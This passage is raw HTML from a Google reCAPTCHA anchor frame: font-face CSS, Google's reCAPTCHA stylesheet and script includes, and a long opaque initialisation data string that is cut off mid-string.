  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="y7P2QLlBBCKx5-stqmzriQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="y7P2QLlBBCKx5-stqmzriQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y7P2QLlBBCKx5-stqmzriQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1w7LCjsO7T8K4bcOdfW/DqcK8wqQjw65HwqxHU8O0w59vw6PCvcKSKsKdL0rCscKawozDi8KgV8OZCcOUw54LwpI/TFg5wpnDocOBwpDClg3DmMOvw4Jow5nDvlTCqAZ/LcOLwrXDmDdRM2PCo3YpFsKOIMK6CcK/F0rDtC5qwrHCrcOeBFbCr00dYMOhB8Kzwr8Ta33DoANGwq/CnTpjwo/DkBw/acKhRMOZDmPCucOFwrbDtyzDv3M3C8OKw43DgcO9MBzClMKeKsOfw7AuXVzDg3sgw57DsX0Bw5x3wqVrwqHCqcK3wqvCmRAwwqzDjzsHOMK/[base64]/DgsO3KUPCsXMbNF5yw444worCoiE3wqIUEQbCtTVhw4zDgzVmw5LDrVHDjw8GPsOnw53DvGU/[base64]/EG4VVz7CpCTDgzHDq1/CmMKEEcKTwqvDrSLCskAdw50EA8KuOXXCpMKcw7LCs8KfMMKTVw5uwrl2wqg6w61RwqUfQcKLMx03ODBlaMOuFUbCgsKqw7pdwrfDjCR6w4giwrcTwpNybHJPGVEpIcOjfBPCsH3DpcOeVUdLwrPDmcOEw48FwrjDrGUbQTQ3w7/Cn8KQPsOkPsKHw6h5Q2nCtA3ClmFNwqx6PcKYw47DvsKlAcKnSnHDs8OOScOBHsKBFXTCscOvw6jCmwbDqQVvwogoasK/wroAw6HCmMO5CRDCsMOgwoEBCDZEw6EaXA1Aw6Z1dcOXwrXDscOsa0MPCg7Do8KAw5nDhFfCo8OeWsKeAn/DvMKcGVDCuDZmJSVVf8KTwr/DnsKVwq7Dsgw2McKnB2rCiWE1wqFzwrXCnsK6FAVNKsKLbsONTQnDqQ7DicOoK19ye1E9wprDikzDsULCshjDnsOSZ8KII8K9wrnCnsOeEydFwr3CqMOPPAtUw4nDuMOzwpnDkcOkTcKqTkp+w7snwq8Xwq/[base64]/DiGjCrsOkwpHDmMKHGMK/dktYw4LDi2UOEcKUwrkkwpNGwpgPKjcBecKNw5RvNxZkw7Fmw67DpV8iIcO3KiU8DETCs0PDjhZxwoJSw6XDnMOXJ8KjdFdvcMKiH8ODw6c1woVXKivDlAtUF8KkZHjCrwvDocOHwpgQVMKDC8KDwqVmwrpUw4TDmmxhw5gvwoVmTsOcMFMVw7/DlcKqGiDDvcOLwoVdwp5owq4nIHXDp3rDv0vDpQU9IyR1UsK7KcKww7FIAzfDlcO1w4zCiMKYDHrCni/[base64]/[base64]/DoSZZwqwSw7RhAQnCucKVC8Ouw4sIScOMVWHCgMOQwobCviQKw6xTWMK/[base64]/[base64]/[base64]/CqMOXwp7CqMO6w6tfP8K/WcKKw7XCrBvCh8K4wqQ1Mi0kL0jCq8KBTEcPAMOCVXXCu8O/wqbDkzctw4vDp3rColzCvDcTKsOKwovDqnp7wqnCjStkwrLDo3vCssKoE3s3wqrChsKXw4/DvHvCrMO9MsKJdyYrSSFCYcOnwr/Cim1wRD/DnsKMwpbDhMKMTsKrw58PQRHCtcOCYQkGwpDDqcOgw6NXwqYHw5/CqMOaSEM/[base64]/[base64]/Cg2lyw77CrSzCplM2w5hzP8O8w57DoT/DicKtw4oUwpfCuUhHwoZOWcO3ZcKoR8KBQ2zDjQsCOFE9L8OlCjJww5fCjljDlsKRw4/CqMKFdCIww7Now79EdFJTw7fDphjDssK1FH7ClS7CkW/Cn8KTEXkXDCZCwp3DgsO+JMKZw4LCoMK8M8K6XcOpRAXCk8OoFF3Cp8KRFFpnw4kvEygmwo0DwoheI8O2wrUPw4bCi8Ocwp81CmjCoVVjS03DuUTDhMKSw6zDhMOQDMK7wq/[base64]/DuyIIw6I5wpcAw75zw6/Dp8ODw5rDscOlSTLDnx4IXFtfFEMAwpFcw5oKwpZHw6ZDBQbCnT/CtcKrwok/w4Vkw5XCv2cDw4bChwjDqcK5w4bCtnvDtzPCl8KeEDtPcMOQwosmw6vCvcK6wpduwotSw7RyZMKww6vCqMKXD0DDk8OZwpkaw6zDrxw+w43DgMK8Jno9YhPCsTZWYcOdZk/DvcKTwpHCgS/Cn8ONwpTClsKxwq8Zb8KOScKuD8Odw7rDsUJpwoNbwqTCtnwYEsKAYsK/fS7CnUgYJMKowqLDrcOdKwAsCGjCrGLCgHbCmGU8asOnR8O8ekTCqX3DlzrDp3HDiMOGXsOwwojCt8ORwoV4PDzDusONM8O1wo/[base64]/BTzDtcObQGHDmXjCosOdwq3CkmIRU2tEw47DsirCszZULX4lw4LDrAY8ZxhcS8KhUsOHWw7DnMKlG8O+w7N3PWFlwrXCo8O5EMK7BRQGFMOUw5/[base64]/DlxYPI8Oiw6hTwq9rUMKkZMOQw4XDmkNoL3pYDFXChFXCribDhcOwwrTDg8KOKMKyAF0XwrnDqCVsNsK0w6/[base64]/CuMKReMKswpRhLQgrwpRQJsKmRMK1XsK3w74uwolgOMO3wrFnGcKfw5w5w7JGR8KuaMOBAsOuI21ywqLCm3nDpsKEwq7DnsKCVsO3emYOXn44dwdwwqAGEl3Dq8OpwokvGAYiw5gyLgLChcOnw4bCnUXDhMO/cMOYcsKbwq8+fcOScgUKc08FZTDDkyTCg8KoYMKFw7XCrsK6cw7CpcOkYzbDsMK0CTI7D8OtesKiwpPDgQ3CncKrw6vDt8K9wp3DtXUcIT14w5IZei7CjsK5w6IwwpQUw5Zew6jDiMK9JHwlwqQqwqvCoyLDlcONAMO6DcO9w77DisKFcAMewowNXH8iBcOVw6rCgg/Di8K2wpQ6S8KJCBh9w7TDpUPDuBvCq33CkcORwqVycsOGwrbDqcKAScKIw7piw6DCjzPDoMOYd8OrwrdxwrlXZUAQwpLCusO5T0ljwqdkw5LDuHVGw7o/Mz8sw4Arw5vDk8OXY0IuQyPDt8OfwqZZX8KiwoLDtsOLHMKhWMO8C8K6HnDChcK7wrjDssOBDhIuQ1DCtnZKwoHCkhTCtsO1EsO/[base64]/[base64]/CnCpWwoYNw6rCnGRMJHdXKsK0JHJwcMOUwrZQwqIBw49UwoUJck3Dig52K8OZU8KOw7jCuMODw6bCsW8WD8Ovw5gKXsOTEk4EBU5nwo1DwrE6w6/[base64]/w5zDmMKUwoLDtnZZw6JJQWLClMOqIV7Dh8KrwotNIMOnw7DCukUQUsKqA2XDsSjCgcOETz5Vw6xzQ2nDli4hwq3ClC3DnG5aw5hxw5jDilsNVMOvBsKyw5YMw4IMw5A5w4DDtcOTwpjCpDjCgMOqSDTDoMKSHsK2aBPDpC82wq0sCsKsw5nDj8OBw59gwoFWwq9TbS/[base64]/CmsKtY8K8wqjDlw7CjCxGw7IdAUvCsMOlM8KLW8OxVcO/[base64]/DhXPCmMOxw4RQSwhTwrzDi01DwqN6SMO4w7/[base64]/w5bCgFHCjFxmw6/[base64]/Cv8KqG1FUBx/DjMORwoPDlMOIw6DDoMKzwoBlO1jDrMOLRMOtw5LDrjRuWsK6wphCITjCr8KjwpHDlzzDtMKEMifDvRDCs0xHTMOKLi7DmcO2w5JQwo/DoEw0DUUgNcOtwpM2ecK1w642enbClsKPUmPDpcOFw45Xw7vDucKBwqhcQQYYw6/CoBdHw4xkdzkkw47DmsOVw5nDjcKPwoUuwoDCuHMdwrDCv8OMFsOTw5RLRcOnPDjCi3/CgcKyw4zDplodYcKxw7cqC1YeImDDmMOmTWrDv8KlwqtKw5kwc3bCkDgywpfDjMK+w67CnMKcw7xgcnsjDGs5W0DCuMOqcx5+w4jCli/[base64]/DscO0wpjDvh8ywpoFwqB/w7bDpALDlizDtwbDj8KRC0jDr8OlwoXCrH4xw49zKsKXwosMJ8OTVsKLw7vCs8OtNjbDs8Kcw5UTw4Fgw57ClQlFZknDtMOSw6jDhBRqS8OXwobCt8KbQBPDs8Ozw6F8CMOuw4UrZcKww7EWFMKySzPCjsKxAsOtd0rCsDpEw7gORybDhsK3wo/DjsKrwp/DjcOaPWk9wo/CjMKSwoEuF3LDusOKPX7DvcO2FkbDicKBwocoJsOEMsKCw4g/GnnDosKpwrDDoSXCmMOBw4zCtEDCqcKJwpESDmpFPQ0jwqHDvcKwfRPDnQ4XdsOSwqxvwqYwwqRGF3PDhMOfN0TDr8KWEcOewrXDuxVGwrzCuVs4w6VKwpXCnlTDsMOUw5AHHMK2wp/CqsKJw6rCtsKxwoJUDgPDmABed8OswpDClMKiw6HDqsOew67DjcK5KcOdTGnCncOpwoIeClxQA8OPOGjCm8KfwpDCtsOCcMK9wpXDhW/DjMKRwozDoE9ew6bCv8K9GsOyD8OJVlRAD8OtRz1uIgTCvzZAwrVkeR9WIMO+w7rDq2/DjmHDkMOnJsOIW8OtwqTCscKgwrfCljFQw7xSw5A4TWIxwr/[base64]/DjibDuRggbX1FMRYiwo9pwpfCjcOTwpzCmcKRTsOTw6IxwrcqwoQZwpbDrMOJwqTDvcK+E8K6ID4LUm9JYcOBw4lbwqIawoM/w6LCqRcIWXYMQcK+B8KNdFzCkcOYf0Jpwo7CoMOCwrPCnG7DkzPChcOzwo3CsMKww6UKwrnCi8O9w6/CtjRIN8KhwqbDq8O8w60kfMOsw47ClcOBw5A8DsOmLCnCqU40wp/CucOcJGTDpDtew7haUh9oKk3CscOcRg0Nw7RowpwFUz9PO1A1w5zDnsKBwr9wwoMoLXMxRsKjOQ95PcK1wobCqsKpX8OuWsO0w5bCvMKGJsOLOcKdw4wQwr85woHCiMKaw5wUwrhfw7TCh8K2FsKHesK/WBfDisKOwrMwBEHCpMONH2vDuGbDq3DDuygxdxfCgwTDg1F/D2RSEMOlRMOEwpV2Fy/Ci11YL8KeKjgLw7oKwrXDlsKuNcKuwqnCr8KBw756w4dhJMKAB1DDrMOOZcOqw5rDpznCr8OgwrMQL8OdMWXCp8OBLnh+OcOww47ChQHDicOCK1F9wqTDqnfChsO+wonDjcOOUiDDo8KWwrjCk1XCu20Dw7jDgcO3wqQmw4hOwpTCpcK/wpbDm1jDlsKxwqXDkCNFwpg/w6caw4fDrsKaTsK0w7kRD8O/ecKPVCvCosKTwocDw6DDlmfCiC0ncC7DjStPwo/CkwsFTXTChwzCs8OlfsK9wqkEWjDDkcKEDkgCwrTCg8OJw5vCvsKKdcOvwptgE0XCsMOIaFYUw4/CqWXCo8KGw6vDjULDi1LCncK1QhNtLcOJw4k+DmzDgcKHwq09MGfCq8KURsKXBho2EMOsaSw4ScK7Z8KqZEgMXcOIw4LCrMKcGsO6Vg0LwqfDrDoMw5zCpC3DncK9w5E2DX3DusKsRcKHMcOEbMKyFilBwo8Lw4XCqHjCnMODFVTCk8Kuwo/[base64]/CgsK5wrVVwqUKw4EhHcKbwodgw78UPGLCi8O0wr3ChsOswrfDi8Ocw6/DrTDChcKNw6lJw6wTw5LDrhHCqzvCgnsrZ8OIwpdxwrHDvjnDhE7CnmAzNxzCjXTDj2pSw4g9Wl/[base64]/DvWsrf8Kiw57Cvj1nw5IBwrgkZ1fCkMOoHi3Cv1hSbsKOw5kEVBfCvXHCmMOkw4HDhD/[base64]/DpRMGwpjDqw3DrkBkwrHDmVXDhyTCocK9w6UcHMOSLsOGworDuMKQUUIvw7TDisOfcj0tcMOmSxLDlz0Ww5TDpEJFesOQwo1JNBbDpXRlw73DtsOPwpsjwqhRwrPDscOjwohyJXPDsgI5wphHw47CisOyK8KEw7rDpsOrOQJKwp89FsK6Wg/DmEZqSX/[base64]/VsOPGMKrR8KMw4bDmGDCtcKHb8KTAgPCkQHDhAt6wqxQw7vDnTbCjUvCt8Kbc8OydBvDvcOiAsKXXMKNBAPCgcOqwp3DvVgLBMOyC8KEw67DjznDmcORw4zCksKFZMO/w4rCpMOOwrbDtD4kNcKHSMK7JygRZsOibinDsSzClsKcdMKtGcKrworDisO8OjrCpMOiwqjCjSMZw4DCs0kZdsOyeRZfwr/DuCrDr8KMw7bCusOiw5kmKsOOwoDCo8KmJsOlwqE4wo7DjcKUwoPChMO3Hh0YwqVudW/Ds3DCqFDCogPDqWvDiMOfWhY7w5PChEnDtWoAUgvCp8OGFsK5wqHCt8OkNcOWw6nDlcOyw65DVUl8F0JtTBA7w5rDk8OdwoDDn2ozBREYwpTCqH5rUMOrVGJnWsOUAkw9dBbCnMOHwoIDLHrDhk/Dh1vCnsO9XsOJw7sPJ8Onw6TDnzzCkxPCp37DuMKaJhgNwqc6w53CiXDDuhM9w7d3KwIlc8K5FMOKw7PDpMOWbR/DgcK9XMOcwpQOdsKJw6Uiw4HDuDE4b8KJUw5Gd8OSwoxYw5LCgjzCmlI0DCTDkcK4woUlwoPCilHCusKrwrhxw414JyDCjjhqwqHCgsKsPMKMw5JNw6ZQK8O5WHoiw5HDgCXDscOUwpkjUG92YUHCuiXChywzw67DmifDm8KXHH/[base64]/ChMKGGMKKUWsPwoNIwqHCvjsZczkgOSpewpLCj8OTL8O6wojDicKECws+cBBHGGbDlybDqsO4XVPCosOmEMKna8Omwp04w6EYwqLDsEdFAMOAwq4PdMO/w5nCgcO8CMOzGzTCrcKsbSLCh8OgXsO6w5nDj0rCvsOvw5zDhG7CgxfCnXnDghsJw6Ugw7Y7f8O/wpcVchdxwq/DqnLDrcOXT8OuA1HDpcKLwqrCmm9Sw7ovQcOPwq4uw7pVBsKSdsOAwpBPfWUdEMO7w5lDd8Klw5vCpcO+E8KHHcOCwr/DqW8METcSw6Nfa13DhQjDuW1ywrDDlEBYWsKFw5rDjcOZwo99w73CpRJeNMKtfMKfwoRkw6LDvMOQw7/[base64]/wo/DhsO5Hl4deQxowq0WfMO9w4bCq1t/[base64]/[base64]/DuEYgw4gbwrJXw5PCpkzCkcK5R18SWcKhP0YOIHLDm0V2ccKSw7cdPcK8d3nChjAjHSrDg8OkwpPDm8KSw5nDm1XDmMKJJHLCmsOOw77Cs8KUw5hnEFgYw412B8Kawo9Jw7otNcK2Cy/DrcKVworDhMOuwoPDl1ZZwoQ6YsO8w6vDsjjCtcKtEsOuw6Ryw7k+w59zwoZAWXLDtE0bw6sGQ8O2w6xYEsK+ZMOFGhUaw4DCqz/CjU7DnE/CjFrCoVTDsGYoTBbCiH/Dvm9mE8O+woA0w5Vswpodw5Z+w6F/TsOABgTDi2Z5AcK/[base64]/JEfDicOzbcO8w5d3w5nDqAzCql0+w7ljw47CtWHCmAxME8OEGHbDl8K+ARTDnSQgPcKJwrHCl8KiesO3KjZ4w7x0f8Kiw7rCtcOzw4jCm8KRdSYRwozCmidQA8K/w7TCuD5sHQnDmsOMwqIcw6nDm0JPPcK2wqDChR3DpEcKw5nDtcOZw7LCh8Oww41mdcOZaH4VDsOgW14UMjN/wpbDjn5pw7dPwoJIw4jDgxVIwoPCuW42woYswrd+XXzCl8Kcwq1JwqBKYjobw6Q6w5fCisOsETxkMHbDp1jCgcKjwpLDqQFRw4IKw53CtwfDu8KRw47CqXFrw5Mjw6wPaMKkwpfDmTLDi1ckTnxmwpnCgDTDjyrCmRZswq7ClRvCsEUtwqs+w6nDuzzCjsKDXcK2wr/DgMOCw60UKx92w4poNsOvwq/CoWrCm8Kzw60Tw6XChsKswpDChR1cw5LDkz5lYMOfMz9UwoXDpcObw7bDvTFVWcOYBcKNwp56TMOlaylHwosmYcOKw5RIw74uw7TCq0s8w73DgMKuw4PCp8OiDm8dEsKrKxHDqnfDkisdwqHCtcKEw7XDlxzCkcOmLEfDrMOewr7CqMOWNTjCp1/CnQw6wqvDk8KmK8KjWcOBw695wpLDjsODw7sKw4fCgcKqw5bCujbDnWFaFcOxwqlUBCnClsKNw6fCl8OvwqbCuQrDssO6wpzCpCHDncKaw5fCpcKVw6t4NS9pL8KYwownwpQgNcONBC0vB8KoBTTDksK8NMOTw7HCnCPCrgh4WkBuwo/DlGsvV1HCjcOiBnjDlsOTwo4pC3PCimTDisKjwowIw7rDg8O/[base64]/Dsgt3w5/DmcORwqt4wrPCqkjCq3HCusKHXsKJJ8O3w5k5w7hbwonCjcOlS01rXxHCoMKuw7p0w73CggMXw79XPMKywq/DmMKUPMKRwqjDq8KHw6AWw5paIE1HwqUHOCvCgX7DtcOFOmvCkEbDjRVqNcOTwo3Co1Mzwq/Dj8KNJQwsw5vDtsO9UcKzARfDix3CohguwqNzZm7CmcKvw7xOXhTDjUHDnMOuNx/DpsKETEVAKcOtbRU5wqzCh8O/BX1Qw7tqQDhLw7gwAArDm8KMwqI/JMOFw4HCr8KEDwbDkMOew4bDhC7Dn8OVw7Y6w5cdA3HCjcK7OcOkAzrCtcKKAmzCicKjwoF5SUQ1w6slDnR3dcK7wqJ/wp3Cq8O2w7t6VTbCgGEgwrZ9w7wzw6Iow40Ww4/CnsOWw58peMKJEzvDjMKrw79xwofDnC/DtMOjw7gGPmlQw77DgMK1w5sVFBt4w4zColbClcOycsKYw4TCrU5owpRsw5xCwqfClMKew6RDLX7DvCnDsi/CvMKLEMK6wqgVw4XDh8OJOUHChTnCgmHCvWDCusK1QMK9KcK3aXfCv8Krw4vDg8KKY8KqwqrCo8O/[base64]/CsnBRw6nCv2NrCsO7w68mwovChFfDosO3aMK0wpHClcOgecKPwqBWOwTDl8O0MQVyFXNHM1ZabEbDnsOvS2wbw4FRwq8jEjJJwr7DusOpZ098bMKyC2p9fCMpcMO6XMKSO8OVDMKBwpRdw5FuwrQOwq06w7NTQgkdA14nw6JJT0fDm8OMw45ywr/DuGnDvRPCgsOkwrTComvClMOOPsOBw6shwrTCiSAtAhcPIMK4OiUmEMOCHcKCTQPCiT3CmcK1HD5dwowcw5FTwqPDmcOiUGUzZ8KUw7HDim/DpX/Cj8KgwpzCnVIPViocwpp0wo7Cj1PDgF/CijJhwoTCnmfDkH7Chg/DlcODw4wuw6BGUXvDjMK0w5IKw6kjTsKUw6PDpcO0wpvCmCtWwrPCi8KiccOUwpvCjMO4w5BJw7jCocKew54PwoPClcOxwqd8w6jCtzcNwovCmsKSw5pww5wNwqsVLMOxYk7DkHPDiMKUwoYBwpbDn8O3Tx/CjMK8wqzDjhdeMcKiw7p5wrXCtcKYfMOsHz/DhHHCpC7DtTw+A8KaJjrDnMKzw5JewrICM8KtwrbCnmrDucObOhjClEIYVcKgXcKmYXvCrB7CrXjCmFltX8K6wr7DrzpjM311fgdkUEVzw41bLC3DnHTDm8KXw73CvnIkMHnCpwZ/[base64]/[base64]/CjyJ9w7LDgcK2Z8OHw7zDrHXCo8KUWsOwEnlCDMKNTToNwrpxwpoBw5VUw4Bhw5liSMORwooYw47DucO8wr0Owq3DlHAsRcK6bcOlJsKNw4jDl1Aua8KUG8Ofay/CoXPDj3HDkQdgS1jClBkVw5XCin/[base64]/CmSdWw7XClMORwrPCuDLDsnzDgcKZwrIJw6smPhMKw63CoivCs8Kwwrpiw6bCv8OqZMOEwqlrwpxRw6fDgX3DmsKWMCXDgMKNw4fDtcOKTMKww61Dwpw7QkIVMhNcPW3DjHhiwqg/w6nDlcKWw4bDo8O8NsOGwpskUcKNV8KQw4PCh0k1OxXCombDvkHDk8K9w5zDvcOrwo5mw5sDZEXDqQ/Cuk7ClRLDq8OJw4hzDcKuwqBhZcK8bMOsGcOUw7LCvMK/wp0PwqxIwoTDoDkqwpd/wpHDg2lUJsOueMO9w7XDlcKUXB1kwqLDghcQfxcfYDfDucOlC8KiTDdqeMOmUsKaw7HDlMO1w4nDusKTYWrCo8OoWcOpw47DssOLV2DDq2QCw5jClcKJagzCtcOzwp/DvFHClcOnesOUA8OvScK4w63CgMOqCMOhwqZYwo1sC8Ovw5hDwptST2duwp8gw4/[base64]/AhvDjW7DjcOEw4URwrZuw75DHsOxwrljCsK2w68ddTg5w6DDrMK6FMOjc2QywqFMGsKTwpJpFy5Ow6HCmsOiw6g5YE3CpMOhCcOGwpTCm8KOw7zDgT7CtMKjNRrDrVnCpGXCniRKc8OywoLDuDvCl0E1eVPDmCo/[base64]/DjBvDpzbDq8O7w74aT8KnwqTDonc2JWDDv0DDpsKHw7HDoSoew6vCgcO6YMOfNFwXw6rClkMyw7kxSMO6wofCvWrCrMKRwoZJFcOdw5TCuyHDhzTDncKnCyt7wr8INS1kAsKCwpUEOD/[base64]/[base64]/GVwgGMOzwqnDnn4KPhXCiBTCtMOiwpBqw5jDiyjDlMOVd8ODwqvCusOJw6xFw69yw5bDrsO9wptmwpVrwqLCqsOtMsOISMK2VmsvcsOswoHCt8OWF8K7w5nCkwPDncKfSRzDtMOWDhlUw6J+VMObb8O9GsOkGsK7wqTDjyBjwrZnw6pOwq1iw7/DmMKKwp3DvRnDkEHDvDxzfMOHasO9w5Njw4HDtAHDtMO9WMOOw4gYMzA7w4xqwqkldsK1w4I1JzIyw5DCtms/FsOoVk/Cnjp1wr87aBrDt8OQUcOow7DCnGgIw5zCq8KLbzrDg1cOw6QdHsK9dsOaQlZKB8Kpw4bDkMOSJxpTYAgPwrDCujLDqW/DvcOuciYnAcOQL8Odwrh+AcK2w4bCuSzDnS/CiTfCh0BVwqZqcwJtw6PCqcOtUz7DusOJw7jCvTNqwo8cwpTDpgPCiMOTLsKfwrzCgMKkw7zCtVPDp8OFwocrB2DDmcKuwrfDtggMw5pNJ0DDnwUxN8OFwpfDrgBHw6huelnDvcKjLnpYPFI+w7/CgsOhc0rDqwNXwpMGwqbClcOlGsORNsK4w6sJw4lCBMKowrLCjsKlUVHDkXjDgyQCwoPCsS9SKsKZSQNUOER/woXCpMKyAmRJQjzCq8Kvwqx2w5TCmcOTbMOvSMKCw6bCpyxnGWDDgycewqAew5DDssOMQShdwr3CgW9Bw57CrcOGM8O2dMKZeEB9w7zDpwLCi0XCkkRrV8KYw4V6WQs4wrFcOSjCikk6d8KNwrDCmwxpw6nDgRvDmMOBwqrDqx/DhcKFBsKKw6vCmSXDo8OuwrLCrx/CuS1Sw40nwp1QY17CrcOQwrnDo8ObUMOBFQrCk8OQRSk8w4I4bB7DvSHDgno9E8OIaXfCqHbCusKNwo/[base64]/CpHliRR/ChsK0TcOfw7MFw7Z1w7IqwpDCrcKbwpA8w6nCi8Kkw5I6w6TDscOHwrZ9O8OMCcOseMOSJH93EUbCi8OtNcKiwpfDocK3w47DtG8owovCtmgMalzCuW/Ch2HCu8OXQg/[base64]/CqsKkw6wpwqzCosKUBUErwoVSbEYrwrFeOMOxwphxK8KOwojCpR82wprDrsObw7wxY1doOMOdTztOwrdVHsKJw7zCrMKOw6E0wqTDvm1zwrZawrB/[base64]/DlMOYw5MmPEo3NMONJRfCmULCnFsGw47DlMOLw63CoA3Dmz4CA0RwHMKHwq4jH8Kewr1ewp9IMMKPwpfDk8Ouw7Q2w5PCvQZTBDvChcOmw45xbcKlw7bDsMOSw6nDnDYrwpZAZiMjBlYxw5howrlCw4h+GsK0CcOqw4DDhkBdN8OKwpjDpsOlJAJcw4/Cvw3Dt0/Dk0LCnMKZRlVzO8KAWcO1w6NAw6PDm3XCi8Ogw6/Cv8OQw5QtZmtAd8KXfCXDl8OLMD0Bw5UcwqzDjcO3w4nCvMOFwr3CuDI/w4HCj8K5wp52wqLDmEJYwqLDvMKnw6BywpBUIcK0BcOuw4HDtkRmYQ5hwpzDvsOiwp/ClQjDvwrDvzrCvibCtSzDsQoewp4zBTTCkcKOwp/CucKKwpFKJx/Cq8KCw7nCqk9zHsKsw4TDog54w6UrDEIOw50UImzCmXZow5RRDl5Tw57CqFozw6tcE8O1KCnDu23DgsObw7/CksOcRcKzwptjwqTCn8OIw6phI8O0w6PCtcKPMcKYQzHDqMOQKSXDkWtLEcKNw4TCkMO8GMOSbcKywpLDnkrDuUvCtRHDoznDgMOSaSVTw6lWwrTDscKlLn/Du1zCtiszwrjCs8KzLsKFwrMjw7hhwqbCmMOWWcOCI27CsMKYw7XDtwHCqWzDlMKww70wHMOkaQ0cDsKaM8KfEsKXBU0sPsKswpoMOGfCicKbYcOpw5NBwpsTalNTwp1BwojDu8KndcKtwrxIw7HDoMK7wq/CjnU8csKGwpHDk2nDn8OZw5MZwo1zwrfClcKIw6nCnxM5w7VbwpUOw53Cqj/CgmdYfyBrKsKIwrsRbMOhw7DDi17DocOZwqxSY8O9Z3TCuMKqCxEzVl0/wqV0wp1AQUzDhMOgaxbDr8K5L0Qtwq5sF8O9w7/CiSPCnGTCsynDscK6wqjCoMO5bMKeUX/Dn3xXw4lvS8O6w78fw5YQFMOgPQXDlcK/XMKEw5rCoMKNAFpcN8KswqHDvWNtw5bCkkHCn8OBBcOdDlLDoRXDvQDCpcOjMVnDng4qw5JED14IKsOUw744J8KPw5fChUfCkVvDosKtw5vDmDt0w5TDviJiN8OZwoHCtjPCgHx/[base64]/wqJ8wpIew75SW8K0TMOfw6DDocOpO8KKNyfDtgI1WcOdwqzDscOkw6V/RcOcF8OhwoLCu8OwV0UGwrTCqXnCg8OZfcODw5bCvi7Cr2xQI8O7Tn9zBMKfw7dKw7sDwpfClsOmLCBcw6jChwvDtcK8ahxvw7vCs2DCu8OewrLCqVvChgBhH0/Dg3QxBMKrw7DDkhTCtMO9BhzDqRUJNBdFXsKIHWXDvsOrw41wwqgXwrtUPsK+w6bDmcOMwqzCqVvDmVZiOsO+BMKQNm/CpcKIfAg0MsOrbGJLFSvDhsOLwoHDpHfDkcKpw78Lw4NFwoMAwosnYA/[base64]/[base64]/CjX5qw5otQcKXW8O/TV/Cpn1bw5R+FW7DkCzCmMOxw7DCqAV3UxLDgS9lUMKPwrRFHzpkSlleFVNrICrCpGzCgMOxERnDjVHDmBrCpl3DoFXDq2fCp2vDmMKzOcOAOxXDrMKAehYLWhwBWCXCnz46FkkIcMKOwojCvMO8SMODP8OsHsKXJBRNWSxzw6zCvMKzOE5ewo/Dn3nCrsK9w4bCsn3Do2AHw70awoQpcMOywqvDoyt0wq/DtF7DgcKbJMOUw5wZOsKPSRAyAsKBw6RCwr/CmgnDssOxw4PDlsKGwqQAw6fCoQ/CrcKhFcKlw5vCi8OrwrTCrGHCjHF+b2HCmypsw4oWw6TCqR3DqMK9w7zDjhAtEMKDw7nDpcKrHsO5wokFw7vDrcOMw6zDpMODwqrCtMOuFBo5aQwYwrVNbMO7IsK6QBB6dAlKw4DDucOuwqFZwpbDrBk1wrcgwrzClnzCgC9Iwq/Di1PCm8KuQHFsVyLDosKWWMKkw7cgZsKrw7PCuQnDjcO0MsObNGLDqTc+w4jCny3Co2UMK8Ktw7LDuDHCv8OaH8KoTG0we8Ogw4ITJDPDmizCv04yIsOcSMK5w4rDhifCqsOxfD3CtjHDmUVlYMKvwq7Dgx3DmCzDl1zDux/Cj1PCl0ExGSPCksO6XsORwqjDhcOQUX9AwrDDlMOLw7cCVC8AOsKDwp1hMcOxw55Ew4vChsOjN2kDwpzCmCkfw6fDg0dMwowJwrtWXnfCt8Otw7PCscKFfwTCiH/Ch8K+FcOzwoJldD/Dj3HCvmonDMKmw4xaDsOWLEzDgAHDuxkSwqlpawvCl8K3w7YKw7jDgE/Dvk9JGzttKsOJUwY+w4hcaMO6w4Fvw4BnXk5ww5pRw4LCmsONEcOdwrfCvhXCkm0aaGfDvcKWDj1+w4XCk2nDkcKWwrAoFhTDgsOEb3jCm8OYRVEhUMOqesOsw7AVTnzDqcKhw7bDkRDDs8KoTsOfN8KEUMOfIQtnK8OQwpnDvlszwotMCknDtQ/DsDDDusOzDw4Uw4TDhcOEwpLCv8OnwqBlwpM7w5gYw7Fuwq49wrHDk8KOw7RjwrRlRUfCvsKEwpsGwoxpw7VIP8OFCcKRw4rClcKLw4doK3/DgMObw7PCgFXDsMKpw6HCqsOJwrUGccOXFsKPYcKoAcKdwpYMM8OweTYDw7jDjEZpw5xOw5bDvSfDocO3cMOFHgjDisKAw6vDhRUGwos5Lhgmw40HfMKlMsOfw4RVIQB4woxHICLChk1hdsKEejgLXcKBw6HCvQJ7QsKiX8KEQsK5CTfDrwnDgsO/[base64]/A0nDj8OVOMOUwq1Yw7pcwogbw5Z7wqwzw6XCnwrCiEEeD8OeHTQ2YcKSOMOgED/[base64]/w5MPBsKqw7BfEsKNw6/DtsK1bsO5RsKew43ChxnDucOCwqh0bMOzMsOsZMOaw7zDvsOVH8ODfRDDszssw7Zpw7/